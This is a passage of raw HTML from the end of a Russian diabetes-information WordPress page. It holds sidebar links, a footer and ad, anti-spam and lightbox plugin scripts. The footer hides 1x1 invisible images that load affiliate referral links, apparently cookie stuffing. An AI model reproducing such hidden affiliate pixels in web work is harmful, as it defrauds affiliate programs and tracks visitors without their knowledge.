                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg"><noscript><img  width="300" height="180" alt="Питание при Болезние второго типа с гипертонией"  data-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/pitanie-pri-boleznie-vtorogo-tipa-s-gipertoniej-2.html">Питание при Болезние второго типа с гипертонией</a></div><div class="section-posts__item-text">Питание при Болезние второго типа с гипертонией Питание при гипертензии...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://sansara58.ru/analogi">Аналоги</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sansara58.ru/bolezni">Болезни</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sansara58.ru/gljukoza">Глюкоза</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sansara58.ru/gljukometr">Глюкометр</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sansara58.ru/dieta">Диета</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sansara58.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sansara58.ru/zhelezo">Железо</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sansara58.ru/indeks">Индекс</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sansara58.ru/insulin">Инсулин</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sansara58.ru/krov">Кровь</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sansara58.ru/lekarstva-i-lechenie">Лекарства и лечение</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sansara58.ru/preparaty">Препараты</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sansara58.ru/raznoe">Разное</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sansara58.ru/sahar">Сахар</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sansara58.ru/sosudy">Сосуды</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sansara58.ru/tabletki">Таблетки</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->	
<footer class="footer" id="footer"> 
	
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sansara58.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sansara58.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sansara58.ru/sitemap">Карта сайта</a></li>
</ul></nav>			<div class="footer-bottom">
						<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
	<div style="display:none;">
<noindex>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://got.by/4868cj"><noscript><img src="https://got.by/4868cj" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/"><noscript><img src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://beget.com/p534763"><noscript><img src="https://beget.com/p534763" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/"><noscript><img src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/"><noscript><img src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/" width="1" height="1" style="display:none;"></noscript>
</noindex>
</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fstevija-primenenie-i-protivopokazanija.html&amp;linkname=%D0%A1%D1%82%D0%B5%D0%B2%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%D0%BE%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fstevija-primenenie-i-protivopokazanija.html&amp;linkname=%D0%A1%D1%82%D0%B5%D0%B2%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%D0%BE%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fstevija-primenenie-i-protivopokazanija.html&amp;linkname=%D0%A1%D1%82%D0%B5%D0%B2%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%D0%BE%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fstevija-primenenie-i-protivopokazanija.html&amp;linkname=%D0%A1%D1%82%D0%B5%D0%B2%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%D0%BE%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fstevija-primenenie-i-protivopokazanija.html&amp;linkname=%D0%A1%D1%82%D0%B5%D0%B2%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%D0%BE%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F" title="Viber" rel="nofollow noopener" target="_blank"></a></div><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://sansara58.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("aPeikwU", "F_w8sK7");
data.data.append("-PpqoxCwHyhsAOz", "zy_[JT*hcURFdta");
data.data.append("nyosYPjOmhQ", "6.jNJFPW0DT");
data.data.append("sTZuEGhHVaIRy", "*vlhF7Dor2mMj");
                    }
                    else {
                        data.data =  data.data + '&aPeikwU=F_w8sK7&-PpqoxCwHyhsAOz=zy_[JT*hcURFdta&nyosYPjOmhQ=6.jNJFPW0DT&sTZuEGhHVaIRy=*vlhF7Dor2mMj';
                    }
                }
            });

        });
	</script>
	
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var 